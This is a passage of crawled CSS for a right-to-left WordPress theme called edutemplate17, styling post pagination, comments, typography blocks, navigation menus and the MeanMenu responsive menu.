    clear: both;
    margin:5px;
    line-height: 2.1em;
    font-size: 1.2em;
    text-align: right;
}
.postpagination li{
	display: inline-block;
}
    .postpagination li {
        margin: 0 3px;
        border: 1px solid #ddd;
        text-decoration: none;
        overflow: hidden;
    }
.postpagination li   > *{
        padding: 6px 10px;
} 
span.current{
	background: #EFEFEF;
} 
    .postpagination a:hover {
        border-color: #fff;
    }
.postinfo {
    background: #fff;
    text-align: justify;
    border-top: 1px solid #ebebeb;
    margin-bottom: 10px;
    border-bottom: 1px solid #ebebeb;
}

.postinfo ul {
    width: 100%;
    overflow: hidden;
    height: auto;
}

.postinfo ul li {
    padding: 0px 7px;
    border-left: 1px solid #EBEBEB;
    float: right;
    text-align: justify;
    font-size: 12px;
    color: #5a6d81;
}

.postinfo ul li:hover {
    background: #F6F6F6;
    transition: all 0.3s ease-in-out;
}

.postinfo ul li span {
    float: right;
    margin: 16px 0px 0px 5px;
}

.postinfo ul li a {
    color: #5a6d81;
    font-size: 12px;
}

.postinfo ul li a:hover {
    color: #e74c3c
}

.postinfo li:last-child {
    border-left: medium none;
}

.single-resize {
    float: right;
    width: 15%;
}

.single-resize a {
    font-size: 12px;
    color: #5a6d81;
}

.postinfo a {
    text-decoration: none;
    line-height: 20px;
    color: #797984;
    text-align: right;
    -webkit-transition: all ease-in-out 0.2s;
    -moz-transition: all ease-in-out 0.2s;
    -o-transition: all ease-in-out 0.2s;
    transition: all ease-in-out 0.2s;
    font-size:10px;
}
/************ Comments ************/
.comment-list, .comment-form{
	list-style:none;
	padding:1%;
	margin:0px;
}
.comment-list img{
	border-radius:4px;
	margin-left:5px;
}
.comment-list li{
	list-style:none;
	padding:1%;
	margin:1%;
	border-radius:10px;
	position:relative;
	border:1px solid #EFEFEF;
}
.comment-reply-link{
	background:#DC484B;
	color:#FFF;
	font-size:12px;
	border-radius:4px;
	padding-left:10px;
	padding-right:10px;
	display:inline-table;
	line-height:25px;
}

.comment-edit-link{
	color:#53B1D3;
	font-size:12px;
	border-radius:4px;
	padding-left:10px;
	padding-right:10px;
	display:inline-table;
	line-height:25px;
	float:left;
}
.input-lg{
	margin-bottom:10px;
	font-size:12px;
}
.comment-list li ul li{
	background:#FFF;
}
.comment-text{
	border-radius:5px;
	border:1px dotted #CCC;
	padding:10px;
	margin-bottom:10px;
	background:#FFF;
	line-height:170%;
	text-align:justify;
}
.comment-form-cookies-consent{
	width:96%;
	margin: 2.2%;
	float:right;
	margin-top: 0px;
}
.form-submit{
	margin-right:1%;
}
.btn{
	font-size:12px;
}
.comment-list li ul li ul li{
	background:#F9F9F9;
}
.comment-list li .author{
	border-bottom:1px solid #CCC;
	padding-bottom:5px;
	margin-bottom:5px;
	position:relative;
}
.thread-even{
	background:#FCFCFC;
}
.thread-odd{
	background:#F4F4F4;
}
h2.comments-title {
    font-size: 16px;
    border-bottom: 2px solid #f1f1f1;
	padding:0.5%;
	margin:0.5%;
	padding-bottom:1%;
	position:relative;
}


--- FILE ---
content_type: text/css
request_url: https://www.afarinesh.ac.ir/wp-content/themes/edutemplate17/style.css?ver=6.8.3
body_size: 6464
content:
/*
Theme Name: edutemplate17
Theme URI: http://edutemplate.ir
Author: Balvardi
Author URI: http://dima.ir
Description: Responsive Shahrdari Theme for Word Press
Version: 2.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/
/************ Posts *****************/

html body {
    height: 100%;
    margin: 0px;
    direction: rtl;
    color: #333333;
}

html img {
    border: 0px;
    max-width: 100%;
    height: auto;
}

html a {
    text-decoration: none;
    color: #333333;
}

html a:hover {
    color: #333333;
    text-decoration: none;
}

html div {
    min-height: 1px;
}

html p {
    padding: 0px;
    margin: 0px;
}

html ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

html li {
    margin: 0;
    padding: 0;
    list-style: none;
}

html small, html .small, html .smalldark, html .img_caption, html .contenttoc {
    font-size: 12px;
    color: #333333
}

div.pagination ul li {
    display: inline-block;
}

/* headings */
 
p.dima_Headline {
    margin: 5px 0 0 !important;
    text-align: center;
    font: normal 2em/1.9 "Lucida Grande", Tahoma;
    color: #222;
}

p.dima_SubHeadline {
    margin: 0 0 24px!important;
    letter-spacing: 0.3em;
    text-align: center;
    font: lighter 0.75em/1em "Lucida Grande", Tahoma;
    color: #666;
}

p.dima_SmallHeadline {
    margin: 1em 0 !important;
    letter-spacing: 2px;
    font-size: 10px;
    font-weight: bold;
    color: #bbb
}

p.dima_LargeHeadline {
    margin: 0 !important;
    padding: 0px 0px 6px 0px;
    letter-spacing: -2px;
    font: normal 44px/38px Arial, Helvetica, sans-serif;
    color: #444;
}
/*icons*/

.dima_Audio, .dima_Creditcard, .dima_Feed, .dima_Help, .dima_Webcam, .dima_Images, .dima_Lock, .dima_Printer, .dima_Report, .dima_Script, .dima_Time, .dima_User, .dima_World, .dima_Cart, .dima_Cd, .dima_ChartBar, .dima_ChartLine, .dima_ChartPie, .dima_Clock, .dima_Cog, .dima_Coins, .dima_Compress, .dima_Computer, .dima_Cross, .dima_Disk, .dima_Error, .dima_Email, .dima_Exclamation, .dima_Film, .dima_Folder, .dima_Group, .dima_Heart, .dima_House, .dima_Image, .dima_Information, .dima_Magnifier, .dima_Money, .dima_New, .dima_Note, .dima_Page, .dima_Page_white, .dima_Plugin, .dima_Accept, .dima_Add, .dima_Camer, .dima_Brick, .dima_Box, .dima_Calendar, .dima_Camera {
    padding: 0 0 2px 30px!important
}
/*blocks*/ 

p.dima_Info1, p.dima_Tips1, p.dima_Warning1, p.dima_Info2, p.dima_Tips2, p.dima_Warning2, p.dima_Info3, p.dima_Tips3, p.dima_Warning3, p.dima_Info4, p.dima_Tips4, p.dima_Warning4 {
    padding: 8px 16px 8px 56px;
    min-height: 20px;
    line-height: 20px;
}

p.dima_Info2, p.dima_Tips2, p.dima_Warning2, p.dima_Info4, p.dima_Tips4, p.dima_Warning4 {
    padding-left: 66px;
    min-height: 32px
}
/* border radius */
p.dima_Info2, p.dima_Tips2, p.dima_Warning2 {
    border-radius: 1px;
    -moz-border-radius: 1px;
    -webkit-border-radius: 1px;
}
/*highlight*/

.dima_Highlight1, .dima_Highlight2, .dima_Highlight3, .dima_Highlight4 {
    padding: 1px 5px;
    transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    text-shadow: none;
    cursor: default
}

.dima_Highlight1:hover {
    background: #FFFFFF;
}

.dima_Highlight2:hover {
    background: #333;
    color: background:#FFFFFF
}

.dima_Highlight3:hover {
    background: #FFFFFF;
    color: #000
}

.dima_Highlight4:hover {
    background: #FFFFFF;
    color: #000
}
/*code */

pre, .dima_Code1, .dima_Code2, .dima_Code3 {
    margin: 10px 0 15px!important;
    padding: 10px 15px!important;
    font: normal 0.92em/18px 'Curier New', monospace!important;
}

pre, .dima_Code1, .dima_Code2 {
    opacity: 1;
    transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
}

.dima_Code3 {
    padding-left: 82px !important;
}

.dima_Code3 h4 {
    width: 35px;
    position: relative;
    top: 0;
    margin: 0 0 0 -64px!important;
    padding: 2px 5px 0;
    font-size: 12px;
    font-weight: normal
}

pre:hover, .dima_Code1:hover {
    background: #FFFFFF;
}

div.dima_Code2:hover, div.dima_Code3:hover {
    color: #000;
}
/* lists */

ol {
    margin: 2em 0;
    padding: 0;
    list-style-position: inside
}

ol.dima_Dec {
    list-style-type: decimal;
}

ol.dima_Roman {
    list-style-type: upper-roman;
}

ol.dima_Alpha {
    list-style-type: lower-alpha;
}

ol.dima_DecimalLeadingZero {
    list-style-type: decimal-leading-zero;
}
/* unordered lists */

#tab-description ul, ul.dima_Bullet2, ul.dima_Bullet3, ul.dima_Bullet4, ul.dima_Circle1, ul.dima_Circle2, ul.dima_Square1, ul.dima_Square2, ul.dima_Square3 {
    margin: 2em 0;
    padding: 0;
}

ul li {
    list-style-position: outside
}

#tab-description ul li, ul.dima_Bullet2 li, ul.dima_Bullet3 li, ul.dima_Bullet4 li, ul.dima_Circle1 li, ul.dima_Circle2 li, ul.dima_Square1 li, ul.dima_Square2 li {
    margin: 0!important;
    padding: 2px 20px 2px 0;
    line-height: 1.8em!important;
    list-style-position: inside;
    overflow: inherit;
}
/* Definition lists */
dl.dima_Def1 dt, dl.dima_Def2 dt, dl.dima_Def3 dt {
    margin: 10px 0 5px 0
}

dl.dima_Def1 dd, dl.dima_Def2 dd, dl.dima_Def3 dd {
    padding: 10px;
}

dl.dima_Def2 dt {
    text-decoration: underline
}

dl.dima_Def3 dt {
    margin-top: 10px;
    letter-spacing: 0.3em;
    font: lighter 1.1em/1.2em "Lucida Grande", Tahoma;
    font-variant: normal;
    color: #666666;
}
/* acronyms and abbrs */
acronym, abbr {
    border-bottom-width: 1px;
    border-bottom-style: dotted;
}

acronym:hover, abbr:hover {
    border-bottom-style: solid;
    cursor: pointer
}
/* Legends */

div.dima_Legend1 h4, div.dima_Legend2 h4, div.dima_Legend3 h4, div.dima_Legend4 h4 {
    float: right;
    position: relative;
    top: -18px;
    right: 11px;
    margin: 0 0 -9px!important;
    padding: 0 10px;
    font-size: 11px;
    line-height: 22px;
    font-weight: normal;
    background: #FFFFFF;
    text-shadow: none;
    border-radius: 1px;
    -moz-border-radius: 1px;
    -webkit-border-radius: 1px
}

div.dima_Legend1, div.dima_Legend2, div.dima_Legend3, div.dima_Legend4 {
    margin: 25px 0;
    padding: 6px;
    border-radius: 1px;
    -moz-border-radius: 1px;
    -webkit-border-radius: 1px
}

div.dima_Legend1 p, div.dima_Legend2 p, div.dima_Legend3 p, div.dima_Legend4 p {
    margin: 7px;
    clear: both;
}
/* Dropcaps */

span.dima_Dropcap1, span.dima_Dropcap2, span.dima_Dropcap3 {
    display: block;
    float: left;
    line-height: 1.0em;
    font-size: 5.0em;
    color: #333;
}

span.dima_Dropcap1 {
    height: 61px;
    margin: -4px 5px -3px 0
}

p.dima_Dropcap2 {
    padding: 0 0 0 50px
}

span.dima_Dropcap2 {
    height: 61px;
    margin: -4px 0 0 -50px
}

p.dima_Dropcap2 {
    padding-left: 50px;
}

p.dima_Dropcap3 {
    margin-top: 32px
}

span.dima_Dropcap3 {
    height: 61px;
    margin: -32px 5px 0 0
}
/* Blockquotes */

blockquote {
    margin: 20px 0;
    font-style: italic;
}

blockquote div {
    display: block;
}

blockquote div.dima_Blockquote1 div, blockquote div.dima_Blockquote2 div {
    padding: 0 24px;
}

blockquote div.dima_Blockquote3 {
    padding-bottom: 5px
}

blockquote div.dima_Blockquote3 div {
    padding: 5px 27px 0 27px
}

blockquote div.dima_Blockquote4 div {
    padding: 0 27px
}
/* Floated blocks */

.dima_BlockTextLeft, .dima_BlockTextRight, .dima_BlockTextCenter {
    display: block;
    font-size: 15px;
    font-style: italic;
    line-height: 150%;
    padding: 30px;
    width: 38%;
}

.dima_BlockTextLeft {
    float: left;
    text-align: left
}

.dima_BlockTextRight {
    float: right;
    text-align: right
}

.dima_BlockTextCenter {
    margin: 0 auto;
    text-align: center
}
/* numBlocks*/

p.numblocks {
    position: relative;
    min-height: 38px;
    margin: 30px 0;
    padding: 0 60px 0 0 !important;
}

p.numblocks span {
    position: absolute;
    top: 4px;
    right: 0;
    height: 42px;
    width: 42px;
    color: #FFFFFF;
    display: block;
    font-size: 22px;
    line-height: 44px;
    text-align: center;
}

p.num-1 span {
    background: url('images/typo/number-1.png') no-repeat 50% 50%;
}

p.num-2 span {
    background: url('images/typo/number-2.png') no-repeat 50% 50%;
}

p.num-3 span {
    background: url('images/typo/number-3.png') no-repeat 50% 50%;
}
/* Blocks*/

.dima_block-1, .dima_block-2, .dima_block-3, .dima_block-4, .dima_block-5, .dima_block-6, .dima_block-7, .dima_block-8, .dima_block-9 {
    margin: 20px 0;
    padding: 6px 12px;
}
/* Blocks*/

.bubble-1, .bubble-2, .bubble-3, .bubble-4, .bubble-5, .bubble-6 {
    position: relative;
    margin: 20px 0 40px;
    padding: 6px 12px;
}

.bubble-1 cite, .bubble-2 cite, .bubble-3 cite, .bubble-4 cite, .bubble-5 cite, .bubble-6 cite {
    height: 17px;
    position: absolute;
    bottom: -17px;
    display: block;
    right: 20px;
    font-size: 11px;
    font-weight: bold;
    line-height: 22px;
    padding-right: 30px;
    background: url('images/typo/buble_arrow.png') no-repeat right 0;
    color: #333 !important
}
/*blockquote*/
blockquote div.dima_Blockquote1 {
    background: url('images/typo/open1.png') no-repeat left bottom
}

blockquote div.dima_Blockquote1 div {
    background: url('images/typo/close1.png') no-repeat right top
}

blockquote div.dima_Blockquote2 {
    background: url('images/typo/open1.png') no-repeat left top
}

blockquote div.dima_Blockquote2 div {
    background: url('images/typo/close1.png') no-repeat right top
}

blockquote div.dima_Blockquote3 {
    background: url('images/typo/open2.png') no-repeat left bottom
}

blockquote div.dima_Blockquote3 div {
    background: url('images/typo/close2.png') no-repeat right top
}

blockquote div.dima_Blockquote4 {
    background: url('images/typo/open2.png') no-repeat left top
}

blockquote div.dima_Blockquote4 div {
    background: url('images/typo/close2.png') no-repeat right top
}
/*tables*/
.dima_Table {
    border-collapse: collapse;
    font-style: normal
}

.dima_Table thead {
    padding: 5px 10px;
    text-align: right;
    font: normal 19px/32px "Lucida Sans Unicode", "Lucida Grande", sans-serif;
}

.dima_Table td {
    padding: 10px;
}

.dima_Table tfoot {
    margin-bottom: 10px;
    margin-top: 0px;
    padding: 0px;
    text-align: right;
    font-size: 0.8em;
    font-style: italic
}

.dima_Table2 {
    border-collapse: collapse;
    font-style: normal
}

.dima_Table2 thead {
    text-align: right;
    font: normal 20px/32px "Lucida Sans Unicode", "Lucida Grande", sans-serif;
    padding: 5px 10px;
}

.dima_Table2 td {
    padding: 10px;
}

.dima_Table2 tfoot {
    margin-bottom: 10px;
    margin-top: 0px;
    padding: 0px;
    text-align: right;
    font-size: 0.8em;
    font-style: italic
}
/*tooltips*/

.dima_Tooltip {
    position: relative;
    outline: none;
    cursor: help;
    text-decoration: none;
    color: #000;
    text-shadow: none
}

.dima_Tooltip span {
    position: absolute;
    margin-left: -999em;
    font-size: 11px;
    line-height: 16px;
}

.dima_Tooltip:hover span {
    position: absolute;
    left: 0.5em;
    top: 1em;
    z-index: 99;
    width: 250px;
    margin-left: 0;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    box-shadow: 8px 8px 1px rgba(0, 0, 0, 0.12);
    -webkit-box-shadow: 8px 8px 1px rgba(0, 0, 0, 0.12);
    -moz-box-shadow: 8px 8px 1px rgba(0, 0, 0, 0.12);
}

.dima_Tooltip:hover em {
    display: block;
    padding: 0;
    font-size: 1.2em;
    line-height: 30px;
    text-decoration: underline!important;
    text-shadow: none;
    font-style: normal !important
}

.classicTooltip {
    padding: 0.6em 0.8em;
    text-shadow: none
}

.customTooltip {
    padding: 0.6em 0.8em;
    text-shadow: none
}
/* colors 
 *
 *
--------------------------------------------------------------------------------------------------------
 *
 *
 */

pre, .dima_Code1, .dima_Code2 {
    padding-right: 32px;
    border: 1px solid #EAE8CC;
    border-left: 4px solid #FC764A;
    background: #FFFFFF;
    color: #333;
}

.dima_Code2 {
    background: #FFFFFF;
    border: 1px solid #eee;
    border-left: 4px solid #FC764A;
}

.dima_Code3 {
    border: 1px solid #eee;
    background: #FFFFFF
}

.dima_Code3 h4 {
    background: #7790dc;
    color: #FFFFFF;
    text-align: center;
    text-shadow: none;
}
/* Warning message */
p.dima_Info1, p.dima_Info2, p.dima_Info3, p.dima_Info4 {
    padding-right: 35px;
    background: url('images/typo/info_small.png') no-repeat right center;
}

p.dima_Tips1, p.dima_Tips2, p.dima_Tips3, p.dima_Tips4 {
    padding-right: 35px;
    background: url('images/typo/tips_small.png') no-repeat right center;
}

p.dima_Warning1, p.dima_Warning2, p.dima_Warning3, p.dima_Warning4 {
    padding-right: 35px;
    background: url('images/typo/warning_small.png') no-repeat right center;
}

p.dima_Tips1 {
    color: #222
}

p.dima_Tips3 {
    color: #92b534
}

p.dima_Info2 {
    border: #eee solid 1px;
    background-position: right center;
}

p.dima_Tips2 {
    border: 1px solid #EAE8CC;
    color: #555;
    background-color: #FFFFFF;
    background-position: right center;
}

p.dima_Warning2 {
    border: 1px solid #ffc7b5;
    background-color: #FFFFFF7f5;
    background-position: 99% center;
}

p.dima_Info2, p.dima_Info3 {
    color: #5479C5
}

p.dima_Warning3 {
    color: #FC764A
}

p.dima_Info4 {
    border-top: 2px solid #5479C5;
    border-bottom: 2px solid #5479C5;
    color: #5479C5
}

p.dima_Tips4 {
    border-top: 2px solid #92b534;
    border-bottom: 2px solid #92b534;
    color: #555
}

p.dima_Warning4 {
    border-top: 2px solid #FC764A;
    border-bottom: 2px solid #FC764A;
    color: #FC764A
}
/* Legends */

div.dima_Legend1 {
    border: 1px solid #e5e5e5
}

div.dima_Legend2 {
    border: 1px solid #c4d3ff
}

div.dima_Legend3 {
    border: 1px solid #FC764A
}

div.dima_Legend4 {
    border: 4px double #e5e5e5
}

div.dima_Legend1 h4 {
    background: #FFFFFF;
    color: #333;
}

div.dima_Legend2 h4 {
    background: #FFFFFF;
    color: #7790dc;
}

div.dima_Legend3 h4 {
    background: #FFFFFF;
    color: #FC764A;
}

div.dima_Legend4 h4 {
}

.dima_Highlight1 {
    background: #ffd;
}

.dima_Highlight2 {
    background: #eee;
}

.dima_Highlight3 {
    background: #7790dc;
    color: #FFFFFF;
}

.dima_Highlight4 {
    background: #FC764A;
    color: #FFFFFF;
}
/* Blocks */

.dima_block-1 {
    border: 2px dotted #ddd
}

.dima_block-2 {
    border: 2px dotted #FC764A
}

.dima_block-3 {
    border: 2px dotted #7790DC
}

.dima_block-4 {
    border: 1px solid #eee;
    background: #FFFFFF
}

.dima_block-5 {
    border: 1px solid #EAE8CC;
    background: #FFFFFF;
}

.dima_block-6 {
    border: 1px solid #ccd9ff;
    background: #FFFFFF;
}

.dima_block-7 {
    background: #222;
    color: #FFFFFF !important
}

.dima_block-8 {
    background: #fc764a;
    color: #FFFFFF !important
}

.dima_block-9 {
    background: #7790dc;
    color: #FFFFFF !important
}
/* Bubbles */

.bubble-1 {
    border: 1px solid #eee;
    background-color: #FFFFFF;
}

.bubble-2 {
    border: 1px solid #EAE8CC;
    background: #FFFFFF;
}

.bubble-3 {
    border: 1px solid #ccd9ff;
    background: #FFFFFF;
}

.bubble-4 {
    color: #FFFFFF !important;
    background: #222;
}

.bubble-5 {
    color: #FFFFFF !important;
    background: #fc764a;
}

.bubble-6 {
    color: #FFFFFF !important;
    background: #7790dc;
}

.bubble-1 cite {
}

.bubble-2 cite {
    background-position: right -17px
}

.bubble-3 cite {
    background-position: right -34px
}

.bubble-4 cite {
    background-position: right -51px
}

.bubble-5 cite {
    background-position: right -68px
}

.bubble-6 cite {
    background-position: right -85px
}
/* list */

#tab-description ul li {
    padding-right: 20px;
    background: url('images/typo/bullet1.png') no-repeat right 8px!important;
}

ul.dima_Bullet2 li {
    padding-right: 20px;
    background: url('images/typo/bullet2.png') no-repeat right 5px!important;
}

ul.dima_Bullet3 li {
    padding-right: 20px;
    background: url('images/typo/bullet3.png') no-repeat right 6px!important;
}

ul.dima_Bullet4 li {
    padding-right: 20px;
    background: url('images/typo/bullet4.png') no-repeat right 6px!important;
}

ul.dima_Circle1 li {
    padding-right: 20px;
    background: url('images/typo/bullet-circle1.png') no-repeat right 6px!important;
}

ul.dima_Circle2 li {
    padding-right: 20px;
    background: url('images/typo/bullet-circle2.png') no-repeat right 5px!important;
}

ul.dima_Square1 li {
    padding-right: 20px;
    background: url('images/typo/bullet-square1.png') no-repeat right 6px!important;
}

ul.dima_Square2 li {
    padding-right: 20px;
    background: url('images/typo/bullet-square2.png') no-repeat right 6px!important;
}

.dima_BlockTextLeft, .dima_BlockTextRight, .dima_BlockTextCenter {
    color: #222;
}

span.classicTooltip {
    background-color: #FFFFFFfdd;
    color: #656565
}

span.criticalTooltip {
    background: #cb260a;
    color: #FFFFFF;
}

span.helpTooltip {
    background: #333;
    color: #FFFFFF;
}

span.infoTooltip {
    background: #F0F0F0;
    color: #5b5b5b;
    border: 1px solid #dedede;
}

span.warningTooltip {
    background: #FFFFFF;
    color: #F93B3B;
    border: 1px solid #FFFFFF;
}
/* Social Icons */

.iconDigg, .iconDelicious, .iconTwitter, .iconMobyPicture, .iconYoutube, .iconVimeo, .iconFacebook {
    display: block;
    height: 32px;
    line-height: 32px !important;
    background: transparent url('images/social_icons.png') no-repeat;
    padding: 0 46px 0 0;
    margin: 0 0 12px;
    font-size: 11px !important;
}

.iconFacebook {
    background-position: right 0;
}

.iconTwitter {
    background-position: right -32px;
}

.iconVimeo {
    background-position: right -64px;
}

.iconMobyPicture {
    background-position: right -96px;
}

.iconYoutube {
    background-position: right -128px;
}

.iconDigg {
    background-position: right -160px;
}

.iconDelicious {
    background-position: right -192px;
}
/* demo */
ul#demo-typography {
    background: transparent;
    overflow: hidden;
    padding: 10px 30px 30px 30px;
}

ul#demo-typography li {
    list-style-position: none;
    list-style-type: disc;
    line-height: 24px;
    width: 23.9%;
    float: right;
    color: #cb260a;
    font-size: 11px;
}

ul#demo-typography li a {
    font-size: 11px;
    text-shadow: 2px 2px 0 #FFFFFF
}

.demo-typoDiv {
    clear: both;
    overflow: hidden;
    margin: 0 0 30px
}

h4.demo-typo {
    font-size: 11px;
    font-weight: normal;
    color: #333;
    margin: 30px 0;
    border-bottom: 1px solid #e5e5e5;
}

.demo-typo-col2 {
    width: 50%;
    float: right;
}

.demo-typo-col3 {
    width: 33%;
    float: right;
}

.demo-typo-col4 {
    width: 25%;
    float: right;
}

.demo-typo_padd {
    padding: 0 30px 0 0;
}

#warnings .demo-typo_padd p {
    margin: 1em 0 1.6em;
}

.typoDesc small {
    font: normal 11px tahoma;
    color: #999
}

.dima_block-7 small, .dima_block-9 small, .bubble-4 small, .bubble-5 small, .bubble-6 small, .dima_block-8 small {
    color: #FFFFFF !important
}

.clear {
    clear: both;
    font-size: 0px;
}

header * {
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

header nav {
    text-align: right;
    width: 100%;
    float: right;
}

header nav ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
    display: block;
    position: relative;
    z-index: 10000;
    width: 100%;
    height: 50px;
    top: 34px;
right: 10.5%;
}

header nav ul.menu > li {
    float: right;
    position: relative;
    padding-left: 10px;
    padding-right: 10px;
    height: 50px;
    line-height: 50px;
}

header nav ul.menu > li:hover {
}

header nav ul.menu > li a,header nav ul.menu > li:hover a {
    color: #FFF;
}

header nav ul.menu > li.parent > a:after {
    content: '\f078';
    font-family: FontAwesome;
    margin-left: 5px;
    margin-right: 5px;
}

header nav ul.menu > li.active {
    background: #333333;
}

header nav ul.menu > li.active > a {
    color: #FFF;
}

header nav ul li:first-child {
    margin-right: 0;
}

header nav ul.menu > li > ul {
    position: absolute;
    list-style: none;
    width: 250px;
    height: 0;
    text-align: right;
    padding: 0px;
    margin: 0px;
    right: 0px;
    overflow: hidden;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
    opacity: 0;
}

header nav ul.menu > li > ul > li > ul {
    position: absolute;
    right: 250px;
    width: 0px;
    top: -5px;
    opacity: 0;
    padding: 5px;
    height: 0;
    overflow: hidden;
}

header nav ul.menu > li > ul > li:hover > ul {
    opacity: 0.9;
    height: auto;
    min-height: 50px;
    overflow: visible;
    width: 250px;
}

header nav ul li:hover ul {
    width: 250px;
    opacity: 0.9;
    height: auto;
    min-height: 50px;
    overflow: visible;
}

header nav ul.menu > li > ul > li {
    display: block;
    background: #444;
    border-bottom: 1px solid #333;
    padding: 4px;
    margin: 0px;
    position: relative;
}

header nav ul.menu > li > ul > li.parent > a:after {
    content: '\f053';
    font-family: FontAwesome;
    margin-left: 5px;
    margin-right: 5px;
    position: absolute;
    left: 5px;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

header nav ul.menu > li > ul > li.parent:hover > a:after {
    left: 0px;
}

header nav ul.menu > li > ul > li > ul > li {
    display: block;
    background: #333;
    padding: 4px;
    margin: 0px;
    border-bottom: 1px solid #222;
    position: relative;
}

header nav li a {
    color: #333333;
    text-decoration: none;
    display: block;
}

header nav li li a {
    color: #FFFFFF;
    text-decoration: none;
    display: block;
}

header nav li a:hover {
    color: #FFFFFF;
}

header nav li li  a:hover {
    color: #FFFFFF;
}

header nav a, header nav a:hover {
    -o-transition: color 0.25s ease-in;
    -webkit-transition: color 0.25s ease-in;
    -moz-transition: color 0.25s ease-in;
    transition: color 0.25s ease-in;
}


/*! #######################################################################

	MeanMenu 2.0.6
	--------
	
	To be used with jquery.meanmenu.js by Chris Wharton (http://www.meanthemes.com/plugins/meanmenu/)

####################################################################### */

/* hide the link until viewport size is reached */
a.meanmenu-reveal {
    display: none;
}

/* when under viewport size, .mean-container is added to body */
.mean-container .mean-bar {
    float: none;
    width: 100%;
    position: relative;
    background: #333333;
    padding: 4px 0;
    min-height: 42px;
    z-index: 999999;
}

.mean-container a.meanmenu-reveal {
    width: 22px;
    height: 22px;
    padding: 13px 13px 11px 13px;
    position: absolute;
    top: 0;
    left: 0;
    cursor: pointer;
    color: #fff;
    text-decoration: none;
    font-size: 16px;
    text-indent: -9999em;
    line-height: 22px;
    font-size: 1px;
    display: block;
    font-family: Tahoma;
    font-weight: 700;
}

.mean-container a.meanmenu-reveal span {
    display: block;
    background: #fff;
    height: 3px;
    margin-top: 3px;
}

.mean-container .mean-nav {
    float: right;
    width: 100%;
    background: #333333;
    margin-top: 44px;
}

.mean-container .mean-nav ul {
    padding: 0;
    margin: 0;
    width: 100%;
    list-style-type: none;
	padding-bottom:10px;
}
.mean-container .mean-nav ul li {
    position: relative;
    float: right;
    width: 100%;
}

.mean-container .mean-nav ul li a {
    display: block;
    float: right;
    width: 98%;
    padding: 0;
    margin: 0;
    text-align: right;
    color: #fff;
    border: 1px solid #666;
    margin-bottom: 5px;
    text-decoration: none;
    height: 40px;
    line-height: 40px;
    border-radius: 5px;
	padding-right:2%;
}

.mean-container .mean-nav ul li a img {
    width: 25px;
    margin-left: 5px;
    margin-right: 5px;
}

.mean-container .mean-nav> ul> li> ul > li > a:before {
    content: '::';
    position: absolute;
    height: 30px;
    line-height: 30px;
    width: 30px;
    right: -35px;
    top: 0px;
    color: #FFF;
    text-align: center;
    font-size: 16px;
    border: 1px solid #666;
    background: #555;
    border-radius: 5px;
}

.mean-container .mean-nav ul li li a {
    width: 90%;
    margin-right: 8%;
    font-size: 14px;
    height: 30px;
    line-height: 30px;
    padding: 0;
    border-top: 1px solid #f1f1f1;
    border-top: 1px solid rgba(255,255,255,0.25);
    opacity: 0.75;
    filter: alpha(opacity=75);
    text-shadow: none !important;
    visibility: visible;
    padding-right: 2%;
    position: relative;
}

.mean-container .mean-nav ul li.mean-last a {
}

.mean-container .mean-nav ul li li li a {
    width: 70%;
    padding: 1em 15%;
}

.mean-container .mean-nav ul li li li li a {
    width: 60%;
    padding: 1em 20%;
}

.mean-container .mean-nav ul li li li li li a {
    width: 50%;
    padding: 1em 25%;
}

.mean-container .mean-nav ul li a:hover {
    background: #252525;
    background: rgba(255,255,255,0.1);
}

.mean-container .mean-nav ul li a.mean-expand {
    margin-top: 1px;
    width: 34px;
    height: 34px;
    line-height: 40px;
    padding: 0 !important;
    text-align: center;
    position: absolute;
    left: 2px;
    top: 2px;
    z-index: 2;
    font-weight: 700;
    background: rgba(255,255,255,0.1);
    border: none !important;
    border-right: 1px solid rgba(255,255,255,0.4) !important;
    border-bottom: 1px solid rgba(255,255,255,0.2) !important;
}

.mean-container .mean-nav ul li a.mean-expand:hover {
    background: rgba(0,0,0,0.9);
}

.mean-container .mean-push {
    float: right;
    width: 100%;
    padding: 0;
    margin: 0;
    clear: both;
}

.mean-nav .wrapper {
    width: 100%;
    padding: 0;
    margin: 0;
}

/* Fix for box sizing on Foundation Framework etc. */
.mean-container .mean-bar, .mean-container .mean-bar * {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

.mean-remove {
    display: none !important;
}

.searchmod {
    margin-bottom: 5px;
    float: right;
    width: 100%;
}

.searchmod input[type="search"] {
    padding: 0px;
    margin: 0px;
    float: right;
    width: 90%;
    font-size: 12px;
    height: 25px;
    line-height: 25px;
    font-family: Tahoma, Geneva, sans-serif;
    padding-right: 1%;
    background: #EFEFEF;
    border: none;
    box-shadow: none;
}

.searchmod button.button {
    padding: 0px;
    margin: 0px;
    float: right;
    font-family: Tahoma, Geneva, sans-serif;
    width: 10%;
    font-size: 0px;
    height: 25px;
    line-height: 25px;
    background: url(images/search.png) no-repeat center center #333;
    border: none;
    box-shadow: none;
}

.social {
    width: 100%;
    float: left;
    text-align: center;
}

.social ul li {
    display: inline-table;
}

.social ul li a {
    display: block;
    margin: 3px;
    width: 26px;
    height: 26px;
    border-radius: 00px;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

.social ul li a:hover {
    color: #C30;
}

#back-top {
    position: fixed;
    bottom: 30px;
    right: 10px;
}

#back-top a {
    width: 48px;
    display: block;
    text-align: center;
    text-decoration: none;
    color: #333333;
    -webkit-transition: 1s;
    -moz-transition: 1s;
    transition: 1s;
